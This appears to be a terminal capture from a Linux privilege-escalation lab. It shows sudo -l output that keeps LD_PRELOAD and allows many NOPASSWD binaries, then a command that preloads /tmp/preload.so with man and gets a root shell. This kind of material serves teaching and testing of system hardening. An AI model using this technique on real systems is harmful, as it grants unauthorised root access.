 hackfast@debian:/tmp$ sudo -l
Matching Defaults entries for hackfast on this host:
    env_reset, env_keep+=LD_PRELOAD

User hackfast may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
hackfast@debian:/tmp$ sudo LD_PRELOAD=/tmp/preload.so /usr/bin/man
root@debian:/tmp# whoami
root